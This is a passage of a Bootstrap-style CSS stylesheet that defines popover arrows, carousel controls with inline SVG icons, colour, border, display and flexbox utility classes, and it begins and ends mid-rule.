}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
    margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
    top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
    top: 0;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    top: 1px;
    border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
    margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
    right: 0;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
    right: 1px;
    border-left-color: #fff;
}

.popover-header {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    color: inherit;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
    display: none;
}

.popover-body {
    padding: 0.5rem 0.75rem;
    color: #212529;
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-item {
    position: relative;
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-transition: -webkit-transform 0.6s ease;
    transition: -webkit-transform 0.6s ease;
    transition: transform 0.6s ease;
    transition: transform 0.6s ease, -webkit-transform 0.6s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
    display: block;
}

.carousel-item-next,
.carousel-item-prev {
    position: absolute;
    top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.carousel-item-next,
.active.carousel-item-right {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next,
    .active.carousel-item-right {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

.carousel-item-prev,
.active.carousel-item-left {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-prev,
    .active.carousel-item-left {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

.carousel-control-prev,
.carousel-control-next {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: 0.5;
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9;
}

.carousel-control-prev {
    left: 0;
}

.carousel-control-next {
    right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat center center;
    background-size: 100% 100%;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    z-index: 15;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
}

.carousel-indicators li {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
    position: absolute;
    top: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: "";
}

.carousel-indicators li::after {
    position: absolute;
    bottom: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: "";
}

.carousel-indicators .active {
    background-color: #fff;
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-primary {
    background-color: #007bff !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
    background-color: #0062cc !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
    background-color: #545b62 !important;
}

.bg-success {
    background-color: #28a745 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
    background-color: #1e7e34 !important;
}

.bg-info {
    background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
    background-color: #117a8b !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
    background-color: #d39e00 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
    background-color: #bd2130 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
    background-color: #dae0e5 !important;
}

.bg-dark {
    background-color: #343a40 !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
    background-color: #1d2124 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-right {
    border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
    border-left: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-right-0 {
    border-right: 0 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-left-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #007bff !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #28a745 !important;
}

.border-info {
    border-color: #17a2b8 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #343a40 !important;
}

.border-white {
    border-color: #fff !important;
}

.rounded {
    border-radius: 0.25rem !important;
}

.rounded-top {
    border-top-left-radius: 0.25rem !important;
    border-top-right-radius: 0.25rem !important;
}

.rounded-right {
    border-top-right-radius: 0.25rem !important;
    border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
    border-bottom-right-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
    border-top-left-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-print-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
}

@media (min-width: 576px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1200px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-xl-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-xl-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-xl-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-xl-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
